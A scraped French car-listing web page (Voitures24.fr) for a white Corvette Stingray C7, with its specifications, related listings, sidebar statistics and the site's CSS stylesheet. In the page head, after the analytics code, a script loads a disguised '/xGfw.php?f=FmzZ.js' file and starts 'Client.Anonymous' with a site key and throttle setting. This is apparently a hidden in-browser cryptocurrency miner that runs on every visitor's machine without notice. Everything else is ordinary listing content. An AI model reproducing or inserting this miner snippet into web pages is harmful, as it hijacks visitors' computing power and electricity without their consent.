

--- FILE ---
content_type: text/html
request_url: http://www.voitures24.fr/corvette-stingray-c7-6-2-v8-450-bva7-essence-mecanique-5a3c20ac0d88f8e8dbc3499951fdf0a0
body_size: 4719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence blanc - prix 87395 EURO - voiture neuve - Voitures24.fr</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link href="css/style.css" rel="stylesheet" type="text/css" /> <script src="js/jquery-1.4.2.min.js" type="text/javascript"></script> <script src="js/cufon-yui.js" type="text/javascript"></script> <script src="js/cufon-replace.js" type="text/javascript"></script> <script src="js/Myriad_Pro_400.font.js" type="text/javascript"></script> <script src="js/Myriad_Pro_600.font.js" type="text/javascript"></script> <script src="js/NewsGoth_BT_400.font.js" type="text/javascript"></script> <script src="js/NewsGoth_BT_700.font.js" type="text/javascript"></script> <script src="js/NewsGoth_Dm_BT_400.font.js" type="text/javascript"></script> <script src="js/script.js" type="text/javascript"></script> <!--[if lt IE 7]> <script type="text/javascript" src="js/ie_png.js"></script> <script type="text/javascript">ie_png.fix('.png, #header .row-2 ul li a, .extra img, #search-form a, #search-form a em, #login-form .field1 a, #login-form .field1 a em, #login-form .field1 a b');</script> <link href="css/ie6.css" rel="stylesheet" type="text/css" /> <![endif]--> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-63084656-2', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body id="page1"> <!-- START PAGE SOURCE --> <div id="main"> <div id="header"> <div class="row-2"> <div class="left"> <ul> <li><a href="/" class="active"><span>Voitures24.fr</span></a></li> <li><a href="l,brand"><span>Marques de voiture</span></a></li> <li><a href="l,model"><span>Modèles de voitures</span></a></li> <li><a href="l,color"><span>Couleurs carrosserie</span></a></li> <li class="last"><a href="l,color2"><span>Couleurs intérieures</span></a></li> </ul> </div> </div> <div class="row-3"> <div class="inside"> <h2>Voiture neuve <b>Voitures24.fr</b></h2> <p>Rendez-vous sur notre site pour découvrir les offres de voitures neuves. Grâce aux photos et aux fiches d’informations, vous pourrez visionner le véhicule de la marque et du modèle de votre choix, et consulter les équipements et les options qu’il propose.</p> </div> </div> <div class="extra"><img src="images/header-img.png" alt="Voiture neuve - Voitures24.fr" /></div> </div> <div id="content"> <div class="indent"> <div class="wrapper"> <div class="col-1"> <h3>CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence blanc - prix 87395 EURO</h3> <div class="post"> <img src="http://s.voitures24.fr/error.jpg" class="image_post" width="450" alt="CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence" /> <div class="heading_box"> <h3>CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence</h3> </div> <p>First owner: oui.<br /> Marque: CORVETTE.<br /> Nom du modèle: STINGRAY.<br /> Version de la voiture: C7 6.2 V8 450 BVA7.<br /> Département où se trouve la voiture: 74<br /> Carburant: Essence<br /> Année de production de la voiture: 2014<br /> Nombre de portes: -<br /> Date d'immatriculation de la voiture: 01 / 09 / 2014<br /> Type de boîte de vitesse: mécanique<br /> Couleur de la voiture: blanc<br /> Couleur intérieur de la voiture: -<br /> Nom du vendeur de la voiture: CENTRE AUTOMOBILE PREMIUM<br /> Kilométrage de la voiture: 10 km<br /> <b>Prix 87395 EURO.</b><br /> </p> <p><b>Exterieur et Ch&acirc</b><br />ssis<br />pack sport<br /> étriers de freins rouges<br /><br /><b>Interieur</b><br />sièges sport<br /> climatisation<br /> intérieur tout cuir<br /> régulateur de vitesse<br /> système audio BOSE<br /> démarrage sans clef<br /> direction assistée<br /> sièges chauffants<br /> GPS<br /> caméra de recul<br /><br /><b>Securite</b><br />affichage tête haute<br /> kit téléphone main libre bluetooth<br /> contrôle de pression des pneus<br /><br /><b>Autre</b><br />Activ Reverse<br /> Prises USB SD<br /> Protection batterie<br /> Jantes noires 19 et 20<br /> Etriers 6 pistons à l'avant<br /> différentiel arrière à glissement limité<br /> Performance traction management<br /> Launch control<br /> Rétroviseur automatique<br /> Ecran HD multimédia 8 pouces<br /> Echappement bi mode<br /> Drive Selector avec 5 modes de conduite<br /> Capot carbone<br /> Peinture traitée téflon<br /><br /><b></b><br /><br /></p> </div><div style="clear: both"></div><div style="margin-top: 20px;"> <h4><a href="corvette-stingray-6-2-v8-466-coupe-essence-ff60d24d21bb3019da274f9b02cf2fc0">CORVETTE STINGRAY 6.2 V8 466 COUPE Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-6-2-v8-466-coupe-essence-ff60d24d21bb3019da274f9b02cf2fc0"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY 6.2 V8 466 COUPE Essence" /></a> </div> <div class="rig"> <p><b>Prix 99530 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: -<br />Couleur karoserii: -<br />Année de production de la voiture: -</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-6-2-v8-466-coupe-essence-mecanique-ac5e659c016da5ca55e52acf2e0b1250">CORVETTE STINGRAY 6.2 V8 466 COUPE Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-6-2-v8-466-coupe-essence-mecanique-ac5e659c016da5ca55e52acf2e0b1250"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY 6.2 V8 466 COUPE Essence" /></a> </div> <div class="rig"> <p><b>Prix 90465 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: mécanique<br />Couleur karoserii: blanc<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-c7-6-2-v8-450-bva7-essence-mecanique-53adaa8022554c0b707bf8f90e1e9740">CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-c7-6-2-v8-450-bva7-essence-mecanique-53adaa8022554c0b707bf8f90e1e9740"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence" /></a> </div> <div class="rig"> <p><b>Prix 91640 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: mécanique<br />Couleur karoserii: jaune<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-c7-6-2-v8-450-bva7-essence-mecanique-bc396b271bd6c58eae5d738cbc251150">CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-c7-6-2-v8-450-bva7-essence-mecanique-bc396b271bd6c58eae5d738cbc251150"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence" /></a> </div> <div class="rig"> <p><b>Prix 87395 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: mécanique<br />Couleur karoserii: noir<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-6-2-v8-466-coupe-essence-mecanique-d04c583d80cb6151ffe56f6be8939c70">CORVETTE STINGRAY 6.2 V8 466 COUPE Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-6-2-v8-466-coupe-essence-mecanique-d04c583d80cb6151ffe56f6be8939c70"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY 6.2 V8 466 COUPE Essence" /></a> </div> <div class="rig"> <p><b>Prix 89865 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: mécanique<br />Couleur karoserii: noir<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-6-2-v8-466-coupe-essence-31dcd2e1e11adf0373f097ce059b5e40">CORVETTE STINGRAY 6.2 V8 466 COUPE Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-6-2-v8-466-coupe-essence-31dcd2e1e11adf0373f097ce059b5e40"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY 6.2 V8 466 COUPE Essence" /></a> </div> <div class="rig"> <p><b>Prix 90970 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: -<br />Couleur karoserii: -<br />Année de production de la voiture: -</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-6-2-v8-466-coupe-essence-497e5d61dedbd200a93da3c556e9e420">CORVETTE STINGRAY 6.2 V8 466 COUPE Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-6-2-v8-466-coupe-essence-497e5d61dedbd200a93da3c556e9e420"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY 6.2 V8 466 COUPE Essence" /></a> </div> <div class="rig"> <p><b>Prix 95570 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: -<br />Couleur karoserii: -<br />Année de production de la voiture: -</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-6-2-v8-466-coupe-essence-bcd958ffa7477a39e41d8202bf31b250">CORVETTE STINGRAY 6.2 V8 466 COUPE Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-6-2-v8-466-coupe-essence-bcd958ffa7477a39e41d8202bf31b250"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY 6.2 V8 466 COUPE Essence" /></a> </div> <div class="rig"> <p><b>Prix 97250 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: -<br />Couleur karoserii: -<br />Année de production de la voiture: -</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-coupe-essence-mecanique-3-portes-b0bcad2ac37955b194856d2f10d3e4b0">CORVETTE STINGRAY COUPE Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-coupe-essence-mecanique-3-portes-b0bcad2ac37955b194856d2f10d3e4b0"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY COUPE Essence" /></a> </div> <div class="rig"> <p><b>Prix 74970 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: mécanique<br />Couleur karoserii: jaune<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="corvette-stingray-c7-6-2-v8-450-bva7-essence-mecanique-a217a6835499bf344c3e6ffc584c49d0">CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence</a></h4> <div class="voiture_neuve"> <a href="corvette-stingray-c7-6-2-v8-450-bva7-essence-mecanique-a217a6835499bf344c3e6ffc584c49d0"><img src="http://s.voitures24.fr/error.jpg" alt="CORVETTE STINGRAY C7 6.2 V8 450 BVA7 Essence" /></a> </div> <div class="rig"> <p><b>Prix 85935 EURO.</b><br />Carburant: Essence<br />Type de boîte de vitesse: mécanique<br />Couleur karoserii: gris<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> </div> <div class="col-2"> <div class="box2"> <div class="border-top"> <div class="left-top-corner"> <div class="right-top-corner"> <div class="inner"> <h4><b>Top</b> Marques</h4> <ul class="news"><li><a href="/voiture-neuve-renault">RENAULT</a> (37115 voitures)</li><li><a href="/voiture-neuve-peugeot">PEUGEOT</a> (28914 voitures)</li><li><a href="/voiture-neuve-citroen">CITROEN</a> (19728 voitures)</li><li><a href="/voiture-neuve-volkswagen">VOLKSWAGEN</a> (13426 voitures)</li><li><a href="/voiture-neuve-nissan">NISSAN</a> (9965 voitures)</li><li><a href="/voiture-neuve-audi">AUDI</a> (9641 voitures)</li><li><a href="/voiture-neuve-bmw">BMW</a> (7679 voitures)</li><li><a href="/voiture-neuve-fiat">FIAT</a> (6411 voitures)</li><li><a href="/voiture-neuve-dacia">DACIA</a> (5309 voitures)</li><li><a href="/voiture-neuve-hyundai">HYUNDAI</a> (5179 voitures)</li><li><a href="/voiture-neuve-toyota">TOYOTA</a> (4755 voitures)</li><li><a href="/voiture-neuve-kia">KIA</a> (4604 voitures)</li><li><a href="/voiture-neuve-seat">SEAT</a> (4532 voitures)</li><li><a href="/voiture-neuve-ford">FORD</a> (4253 voitures)</li><li><a href="/voiture-neuve-opel">OPEL</a> (4228 voitures)</li><li><a href="/voiture-neuve-mini">MINI</a> (3876 voitures)</li><li><a href="/voiture-neuve-mercedes">MERCEDES</a> (3864 voitures)</li><li><a href="/voiture-neuve-skoda">SKODA</a> (2706 voitures)</li><li><a href="/voiture-neuve-suzuki">SUZUKI</a> (2680 voitures)</li><li><a href="/voiture-neuve-volvo">VOLVO</a> (2391 voitures)</li></ul> </div> </div> </div> </div> </div> <div class="box3"> <div class="right-bot-corner"> <div class="left-bot-corner"> <div class="inner"> <h4><b>Modèles</b> de voitures</h4> <ul class="news"><li><a href="/voiture-neuve-renault-clio">RENAULT CLIO</a> (6439 voitures)</li><li><a href="/voiture-neuve-renault-scenic">RENAULT SCENIC</a> (6203 voitures)</li><li><a href="/voiture-neuve-peugeot-308">PEUGEOT 308</a> (5842 voitures)</li><li><a href="/voiture-neuve-renault-megane">RENAULT MEGANE</a> (5399 voitures)</li><li><a href="/voiture-neuve-peugeot-208">PEUGEOT 208</a> (5209 voitures)</li><li><a href="/voiture-neuve-peugeot-3008">PEUGEOT 3008</a> (5183 voitures)</li><li><a href="/voiture-neuve-renault-captur">RENAULT CAPTUR</a> (4691 voitures)</li><li><a href="/voiture-neuve-fiat-500">FIAT 500</a> (4506 voitures)</li><li><a href="/voiture-neuve-renault-grand-scenic">RENAULT GRAND SCENIC</a> (4266 voitures)</li><li><a href="/voiture-neuve-renault-twingo">RENAULT TWINGO</a> (3836 voitures)</li><li><a href="/voiture-neuve-volkswagen-golf">VOLKSWAGEN GOLF</a> (3770 voitures)</li><li><a href="/voiture-neuve-citroen-c4-picasso">CITROEN C4 PICASSO</a> (3170 voitures)</li><li><a href="/voiture-neuve-peugeot-2008">PEUGEOT 2008</a> (3170 voitures)</li><li><a href="/voiture-neuve-nissan-juke">NISSAN JUKE</a> (3137 voitures)</li><li><a href="/voiture-neuve-citroen-ds3">CITROEN DS3</a> (2968 voitures)</li><li><a href="/voiture-neuve-peugeot-5008">PEUGEOT 5008</a> (2941 voitures)</li><li><a href="/voiture-neuve-volkswagen-polo">VOLKSWAGEN POLO</a> (2625 voitures)</li><li><a href="/voiture-neuve-audi-a3">AUDI A3</a> (2586 voitures)</li><li><a href="/voiture-neuve-hyundai-ix35">HYUNDAI IX35</a> (2524 voitures)</li><li><a href="/voiture-neuve-renault-laguna">RENAULT LAGUNA</a> (2492 voitures)</li><li><a href="/voiture-neuve-dacia-duster">DACIA DUSTER</a> (2403 voitures)</li><li><a href="/voiture-neuve-nissan-qashqai">NISSAN QASHQAI</a> (2301 voitures)</li><li><a href="/voiture-neuve-mini-mini">MINI MINI</a> (2225 voitures)</li><li><a href="/voiture-neuve-seat-leon">SEAT LEON</a> (2111 voitures)</li><li><a href="/voiture-neuve-kia-sportage">KIA SPORTAGE</a> (2048 voitures)</li><li><a href="/voiture-neuve-dacia-sandero">DACIA SANDERO</a> (2028 voitures)</li><li><a href="/voiture-neuve-peugeot-508">PEUGEOT 508</a> (1986 voitures)</li><li><a href="/voiture-neuve-citroen-c3">CITROEN C3</a> (1902 voitures)</li><li><a href="/voiture-neuve-renault-koleos">RENAULT KOLEOS</a> (1835 voitures)</li><li><a href="/voiture-neuve-citroen-grand-c4-picasso">CITROEN GRAND C4 PICASSO</a> (1755 voitures)</li></ul> </div> </div> </div> </div> <div class="box3"> <div class="right-bot-corner"> <div class="left-bot-corner"> <div class="inner"> <h4><b>Type</b> de carburant</h4> <ul class="news"><li><a href="/diesel">Diesel</a> (138210 voitures)</li><li><a href="/essence">Essence</a> (55154 voitures)</li><li><a href="/hybride-essence-electrique">Hybride essence électrique</a> (3628 voitures)</li><li><a href="/electrique">Electrique</a> (622 voitures)</li><li><a href="/hybride-diesel-electrique">Hybride diesel électrique</a> (174 voitures)</li><li><a href="/bicarburation-essence-bioethanol">Bicarburation essence bioéthanol</a> (108 voitures)</li><li><a href="/bicarburation-essence-gpl">Bicarburation essence GPL</a> (101 voitures)</li><li><a href="/hybride-essence-lectrique">Hybride essence Electrique</a> (18 voitures)</li></ul> </div> </div> </div> </div> <div class="box3"> <div class="right-bot-corner"> <div class="left-bot-corner"> <div class="inner"> <h4><b>Couleurs</b> carrosserie</h4> <ul class="news"><li><a href="/noir-6b35f1ef16f8edddb1b126e6d737354c">noir</a> (22073 voitures)</li><li><a href="/blanc-6b35f1ef16f8edddb1b126e6d737354c">blanc</a> (10468 voitures)</li><li><a href="/tissu-noir-6b35f1ef16f8edddb1b126e6d737354c">tissu noir</a> (9791 voitures)</li><li><a href="/gris-6b35f1ef16f8edddb1b126e6d737354c">gris</a> (6868 voitures)</li><li><a href="/cuir-noir-6b35f1ef16f8edddb1b126e6d737354c">cuir noir</a> (3954 voitures)</li><li><a href="/tissu-gris-6b35f1ef16f8edddb1b126e6d737354c">tissu gris</a> (2673 voitures)</li><li><a href="/blanc-nacre-6b35f1ef16f8edddb1b126e6d737354c">blanc nacre</a> (2110 voitures)</li><li><a href="/tissu-cuir-noir-6b35f1ef16f8edddb1b126e6d737354c">tissu cuir noir</a> (2006 voitures)</li><li><a href="/gris-fonce-6b35f1ef16f8edddb1b126e6d737354c">gris foncé</a> (1840 voitures)</li><li><a href="/semi-cuir-noir-6b35f1ef16f8edddb1b126e6d737354c">semi-cuir noir</a> (1740 voitures)</li><li><a href="/rouge-6b35f1ef16f8edddb1b126e6d737354c">rouge</a> (1648 voitures)</li><li><a href="/gris-shark-6b35f1ef16f8edddb1b126e6d737354c">gris shark</a> (1535 voitures)</li><li><a href="/non-applicable-6b35f1ef16f8edddb1b126e6d737354c">non applicable</a> (1509 voitures)</li><li><a href="/gris-clair-6b35f1ef16f8edddb1b126e6d737354c">gris clair</a> (1453 voitures)</li><li><a href="/noir-metallise-6b35f1ef16f8edddb1b126e6d737354c">noir métallisé</a> (1397 voitures)</li><li><a href="/gris-metallise-6b35f1ef16f8edddb1b126e6d737354c">gris métallisé</a> (1309 voitures)</li><li><a href="/noire-6b35f1ef16f8edddb1b126e6d737354c">noire</a> (1171 voitures)</li><li><a href="/gris-aluminium-6b35f1ef16f8edddb1b126e6d737354c">gris aluminium</a> (1100 voitures)</li><li><a href="/gris-alu-6b35f1ef16f8edddb1b126e6d737354c">gris alu</a> (966 voitures)</li></ul> </div> </div> </div> </div> <div class="box3"> <div class="right-bot-corner"> <div class="left-bot-corner"> <div class="inner"> <h4><b>Couleurs</b> intérieures</h4> <ul class="news"><li><a href="/noir-metal-5c4b499d77f443e7bcb1e9106656e686">noir metal</a> (6009 voitures)</li><li><a href="/blanc-5c4b499d77f443e7bcb1e9106656e686">blanc</a> (4288 voitures)</li><li><a href="/noir-5c4b499d77f443e7bcb1e9106656e686">noir</a> (4099 voitures)</li><li><a href="/gris-metal-5c4b499d77f443e7bcb1e9106656e686">gris metal</a> (3514 voitures)</li><li><a href="/blanc-nacre-5c4b499d77f443e7bcb1e9106656e686">blanc nacre</a> (2264 voitures)</li><li><a href="/blanc-verni-5c4b499d77f443e7bcb1e9106656e686">blanc verni</a> (2035 voitures)</li><li><a href="/gris-5c4b499d77f443e7bcb1e9106656e686">gris</a> (2006 voitures)</li><li><a href="/gris-fonce-metal-5c4b499d77f443e7bcb1e9106656e686">gris fonce metal</a> (1646 voitures)</li><li><a href="/gris-clair-metal-5c4b499d77f443e7bcb1e9106656e686">gris clair metal</a> (1446 voitures)</li><li><a href="/blanc-metal-5c4b499d77f443e7bcb1e9106656e686">blanc metal</a> (1366 voitures)</li><li><a href="/gris-anthracite-metal-5c4b499d77f443e7bcb1e9106656e686">gris anthracite metal</a> (1046 voitures)</li><li><a href="/blanc-laque-5c4b499d77f443e7bcb1e9106656e686">blanc laque</a> (922 voitures)</li><li><a href="/bleu-metal-5c4b499d77f443e7bcb1e9106656e686">bleu metal</a> (800 voitures)</li><li><a href="/divers-coloris-5c4b499d77f443e7bcb1e9106656e686">divers coloris</a> (762 voitures)</li><li><a href="/rouge-metal-5c4b499d77f443e7bcb1e9106656e686">rouge metal</a> (708 voitures)</li><li><a href="/noir-nacre-5c4b499d77f443e7bcb1e9106656e686">noir nacre</a> (686 voitures)</li><li><a href="/marron-metal-5c4b499d77f443e7bcb1e9106656e686">marron metal</a> (609 voitures)</li><li><a href="/rouge-5c4b499d77f443e7bcb1e9106656e686">rouge</a> (535 voitures)</li><li><a href="/noir-metallise-5c4b499d77f443e7bcb1e9106656e686">noir métallisé</a> (511 voitures)</li></ul> </div> </div> </div> </div> </div> </div> </div> </div> <div id="footer"> <div class="footer-nav"> <div class="left"> <ul> <li><a href="/" class="active">Voitures24.fr</a></li> <li><a href="l,brand">Marques de voiture</a></li> <li><a href="l,model">Modèles de voitures</a></li> <li><a href="l,color">Couleurs carrosserie</a></li> <li class="last"><a href="l,color2">Couleurs intérieures</a></li> </ul> </div> </div> <div class="footerlink"> <p class="lf">Copyright &copy; 2010 <a href="/">Voitures24.fr</a> - All Rights Reserved</p> <p class="rf">Design by <a href="http://www.templatemonster.com/" rel="nofollow">TemplateMonster</a></p> <div style="clear:both;"></div> </div> </div> </div> <script type="text/javascript"> Cufon.now(); </script> <!-- END PAGE SOURCE --> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.voitures24.fr/css/style.css
body_size: 2361
content:
* {
	margin:0;
	padding:0;
}
html {
	min-width:940px;
}
body {
	background:url(../images/tail-top.gif) repeat-x left top #fff;
	font-family:Tahoma, Arial, helvetica, sans-serif;
	font-size:100%;
	line-height:1em;
	color:#454545;
	min-width:940px;
}
object {
	vertical-align:top;
	outline:none;
}
input, textarea, select {
	font-family:Tahoma, Arial, helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
}
fieldset {
	border:0;
}
p {
	margin:0;
	padding:0;
}
img {
	border:0;
	vertical-align:top;
	text-align:left;
}
ul, ol {
	list-style:none;
}
#main {
	width:940px;
	margin:0 auto;
}
#header, #content, #footer {
	font-size:0.75em;
}
.col-1, .col-2, .col-3 {
	float:left;
}
#content .col-1 {
	width:526px;
	padding:12px 0;
}
#content .col-2 {
	width:305px;
	float:right;
}
.fleft {
	float:left;
}
.fright {
	float:right;
}
.clear {
	clear:both;
}
.alignright {
	text-align:right;
}
.aligncenter {
	text-align:center;
}
.wrapper {
	width:100%;
	overflow:hidden;
}
.extra-wrap {
	overflow:hidden;
}
.container {
	width:100%;
}
#search-form label {
	color:#fff;
	font-size:16px;
	line-height:1.2em;
	text-transform:uppercase;
	float:left;
	margin-right:13px;
}
#search-form input {
	background-color:#fff;
	border:0;
	width:174px;
	float:left;
	padding:4px 3px 4px 3px;
	margin-right:12px;
}
#search-form .link1 {
	position:relative;
	top:-2px;
}
#login-form .field {
	height:23px;
	width:100%;
	overflow:hidden;
}
#login-form label {
	color:#fff;
	font-weight:bold;
	float:left;
	width:93px;
}
#login-form label.extra {
	font-weight:normal;
}
#login-form .field input {
	border:1px solid #115bbe;
	padding:1px 3px 1px 3px;
	width:107px;
	float:right;
}
#login-form input.extra {
	width:12px;
	height:12px;
	padding:0;
	float:left;
	margin-top:2px;
}
#login-form .field1 {
	padding-top:5px;
	height:28px;
}
#login-form .field1 a {
	text-decoration:none;
	display:inline-block;
	float:right;
	color:#35b3d8;
	cursor:pointer;
	margin-top:-4px;
	background:url(../images/button-left1.png) no-repeat left top;
}
#login-form .field1 a em {
	display:inline-block;
	padding:0 5px;
	background:url(../images/button-right1.png) no-repeat right top;
}
#login-form .field1 a b {
	font-style:normal;
	display:inline-block;
	background:url(../images/button-tail1.png) repeat-x left top;
	padding:4px 11px 4px 11px;
}
#login-form .field1 a span {
	color:#fff;
	display:block;
	margin:-17px 0 0 -1px;
}
#login-form .field1 a:hover {
	color:#0f56ba;
}
#login-form ul {
	width:100%;
	left:-18px;
	position:relative;
}
#login-form ul li {
	padding:0 0 6px 18px;
	background:url(../images/arrow1.gif) no-repeat left 5px;
}
#login-form ul li.last {
	padding-bottom:0;
}
#login-form ul li a {
	color:#c1f0ff;
}
#contacts-form {
	clear:right;
	width:100%;
	overflow:hidden;
}
#contacts-form fieldset {
	border:none;
	float:left;
}
#contacts-form .field {
	clear:both;
}
#contacts-form label {
	float:left;
	width:97px;
	line-height:18px;
	padding-bottom:8px;
	font-weight:bold;
	color:#454545;
}
#contacts-form input {
	width:265px;
	padding:1px 0 1px 3px;
	border:1px solid #ccc;
	color:#70635b;
}
#contacts-form textarea {
	width:421px;
	height:282px;
	padding:1px 0 1px 3px;
	border:1px solid #ccc;
	color:#70635b;
	margin-bottom:15px;
	overflow:auto;
}
#contacts-form .link1 {
	float:right;
}
.box-list {
	width:100%;
	overflow:hidden;
}
.box-list li {
	float:left;
	width:305px;
	margin-right:13px;
}
.box-list li .box1 p {
	margin:0;
}
.box-list li .box1 p a {
	position:relative;
	top:5px;
}
.box-list li.alt {
	margin-right:12px;
}
.box-list li.last {
	margin-right:0;
}
.news {
	margin-bottom:-14px;
}
.news li {
	background:url(../images/arrow1.gif) no-repeat left 5px;
	padding-left:15px;
	margin:0px;
}
.news li a {
	color:#c1f0ff;
	font-size:.92em;
	text-decoration:none;
	font-weight:bold;
}
.news li a:hover {
	text-decoration:underline;
}
.news li p {
	color:#fff;
	margin:4px 0 0 0;
}
.sitemap {
	padding-bottom:20px;
}
.sitemap li {
	padding:0 0 0 16px;
	line-height:1.83em;
	background:url(../images/arrow.gif) no-repeat left 8px;
}
.list {
	margin-top:-14px;
}
.list li {
	line-height:1.83em;
	width:100%;
	overflow:hidden;
	vertical-align:top;
	padding-top:14px;
}
.list li img {
	float:left;
	margin-right:20px;
}
.list li a {
	font-weight:bold;
	text-decoration:none;
}
.list li a:hover {
	text-decoration:underline;
}
.img-box1 {
	width:100%;
	overflow:hidden;
	padding-bottom:20px;
}
.img-box1 img {
	float:left;
	margin:0 30px 0 0;
}
p {
	line-height:1.83em;
	margin-bottom:20px;
}
.p0 {
	margin:0;
}
.address {
	float:left;
	line-height:1.83em;
	margin-right:59px;
}
.address b {
	width:78px;
	float:left;
}
a {
	color:#1f7dd2;
	outline:none;
}
a:hover {
	text-decoration:none;
}
h2 {
	font-size:40px;
	line-height:1.2em;
	margin-bottom:10px;
}
h2 b {
	display:block;
	padding-left:95px;
	margin-top:-12px;
}
h3 {
	font-size:32px;
	line-height:1.2em;
	letter-spacing:-1px;
	margin-bottom:15px;
}
h4 {
	font-size:28px;
	line-height:1.2em;
	margin-bottom:10px;
}
h3 b, h4 b {
	color:#1f7dd2;
}
.link1 {
	font-size:16px;
	text-decoration:none;
	color:#fff;
	float:left;
	text-transform:uppercase;
	display:inline-block;
	cursor:pointer;
	background:url(../images/button-left.png) no-repeat left top;
}
.link1 em {
	display:inline-block;
	padding:0 5px;
	background:url(../images/button-right.png) no-repeat right top;
}
.link1 b {
	display:inline-block;
	background:url(../images/button-tail.gif) repeat-x left top;
	padding:3px 9px 4px 9px;
}
.box {
	background:#fff;
	width:100%;
	margin-bottom:20px;
}
.box .border-bot {
	background:url(../images/border-bot.gif) repeat-x left bottom;
}
.box .left-bot-corner {
	background:url(../images/left-bot-corner.gif) no-repeat left bottom;
}
.box .right-bot-corner {
	background:url(../images/right-bot-corner.gif) no-repeat right bottom;
}
.box .inner {
	padding:0 0 10px 21px;
}
.box1 {
	width:263px;
	background:url(../images/box1-bot.jpg) no-repeat left bottom;
}
.box1.alt {
	background:url(../images/box1-bot1.jpg) no-repeat left bottom;
	width:900px;
}
.box1 .inner {
	padding:34px 22px 28px 29px;
}
.box2 {
	width:100%;
	background-color:#176ac7;
}
.box2 .border-top {
	background:url(../images/border-top.gif) repeat-x left top;
}
.box2 .left-top-corner {
	background:url(../images/left-top-corner.gif) no-repeat left top;
}
.box2 .right-top-corner {
	background:url(../images/right-top-corner.gif) no-repeat right top;
}
.box2 .inner {
	padding:12px 14px 15px 12px;
}
.box2 h4 {
	color:#fff;
	padding-left:17px;
	margin-bottom:30px;
}
.box2 h4 b {
	color:#c1f0ff;
}
.box3 {
	width:100%;
	border-top:2px solid #3593da;
	background:url(../images/border-top1.gif) repeat-x left top #176ac7;
}
.box3 .right-bot-corner {
	background:url(../images/right-bot-corner1.gif) no-repeat right bottom;
}
.box3 .left-bot-corner {
	background:url(../images/left-bot-corner1.gif) no-repeat left bottom;
}
.box3 .inner {
	padding:7px 14px 15px 12px;
}
.box3 h4 {
	color:#fff;
	margin-bottom:36px;
}
.box3 h4 b {
	color:#c1f0ff;
}
#header {
	height:419px;
	position:relative;
}
#header .row-1 {
	height:88px;
}
#header .row-1 .fleft {
	padding:20px 0 0 22px;
}
#header .row-1 .fright {
	padding:34px 34px 0 0;
}
#header .row-1 .fright ul li {
	float:left;
	padding-left:23px;
}
#header .row-2 {
	background:url(../images/nav-tail.gif) repeat-x left top;
	margin-bottom:-3px;
	position:relative;
}
#header .row-2 .left {
	background:url(../images/nav-left.gif) no-repeat left top;
}
